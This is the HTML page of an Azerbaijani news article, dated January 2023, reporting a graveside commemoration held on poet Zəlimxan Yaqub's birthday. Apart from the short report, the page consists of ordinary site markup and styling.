<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-48656" class="post-48656 post type-post status-publish format-standard has-post-thumbnail category-mdniyyt tag-mzar tag-xatir tag-zlimxan-yaqub" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Zəlimxan Yaqubun xatirəsi şairin məzarı önündə anılıb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T23:59:16+04:00" >21 Yanvar 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2023/01/zelimxan-yaqub-xatire.jpg" data-caption=""><img width="696" height="313" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2023/01/zelimxan-yaqub-xatire-696x313.jpg" srcset="https://www.turk.az/wp-content/uploads/2023/01/zelimxan-yaqub-xatire-696x313.jpg 696w, https://www.turk.az/wp-content/uploads/2023/01/zelimxan-yaqub-xatire-300x135.jpg 300w, https://www.turk.az/wp-content/uploads/2023/01/zelimxan-yaqub-xatire.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="Zəlimxan Yaqubun xatirəsi şairin məzarı önündə anılıb" title="Zəlimxan Yaqubun xatirəsi şairin məzarı önündə anılıb"/></a></div>            </div>

            <p>Yanvarın 21-də Xalq şairi Zəlimxan Yaqubun doğum günüdür.</p>
<p>AZƏRTAC xəbər verir ki, hər il olduğu kimi, bu il də doğmaları ilə yanaşı, ölkəmizin görkəmli elm və sənət adamları, dövlət xadimləri, dostları və yaxınları, sadiq oxucuları doğum günündə böyük söz ustadının Fəxri xiyabandakı məzarı üstünə gül-çiçək dəstələri qoyaraq xatirəsini anıblar.</p>
<p>Görkəmli dövlət xadimi və tarixçi alim Həsən Həsənov, Zəlimxan Yaqub ədəbi irsinin araşdırıcısı, Əməkdar mədəniyyət işçisi Musa Nəbioğlu, pedaqoji elmlər doktoru, professor Vidadi Orucov, istefada olan polkovnik, siyasi şərhçi Elşad Həsənov, Azərbaycan Yazıçılar Birliyinin üzvləri Ramiz Göyüşov və Səməndər Məmmədov Zəlimxan Yaqubun Azərbaycan ədəbiyyatındakı özünəməxsus yerindən və əvəzsiz xidmətlərindən, böyük söz ustadı olmaqla yanaşı, həm də ictimai xadim kimi ölkədə yüksək nüfuza malik olmasından söz açıb, onunla bağlı xatirələrini bölüşüblər.</p>
<p>Xalq şairinin oğlu Bəhlul Yaqubov çıxışında atasının sağlığında xalqın böyük rəğbətini qazanmaqla yanaşı, dövlət tərəfindən də layiqincə qiymətləndirildiyini minnətdarlıq hissi ilə xatırladıb, doğum günü tədbirinə qatılanlara ailə adından təşəkkürünü bildirib.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/m%c9%99zar/">məzar</a></li><li><a href="https://www.turk.az/tag/xatir%c9%99/">xatirə</a></li><li><a href="https://www.turk.az/tag/z%c9%99limxan-yaqub/">Zəlimxan Yaqub</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/z%c9%99limxan-yaqubun-xatir%c9%99si-sairin-m%c9%99zari-onund%c9%99-anilib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

